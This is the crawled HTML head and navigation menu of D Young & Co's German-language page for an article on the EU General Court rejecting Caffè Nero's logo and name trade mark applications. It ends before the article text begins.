

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/nerologo
body_size: 41061
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | No go for Nero logo: GC rejects Caffè Nero appeal</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="In two related decisions, the EU General Court (GC) has rejected two applications by Caffè Nero Group Ltd to register the name Caffè Nero and its company…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/nerologo" property="og:url">
<meta content="No go for Nero logo: GC rejects Caffè Nero appeal" property="og:title">
<meta content="In two related decisions, the EU General Court (GC) has rejected two applications by Caffè Nero Group Ltd to register the name Caffè Nero and its company…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="No go for Nero logo: GC rejects Caffè Nero appeal">
<meta name="twitter:description" content="In two related decisions, the EU General Court (GC) has rejected two applications by Caffè Nero Group Ltd to register the name Caffè Nero and its company…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/nerologo" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/nerologo" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/nerologo" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/nerologo" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="nerologo" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-rcisrt" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;87bfb3e916f71064af37905dda55d81b2c9f60695dce990fc32b2bea3f203541component-rcisrt&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;ebda43b9ad4cfac772fca7e5e015be8b6ab4abdc2e813554f19c03f1233bea481370&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/nerologo" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/nerologo" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
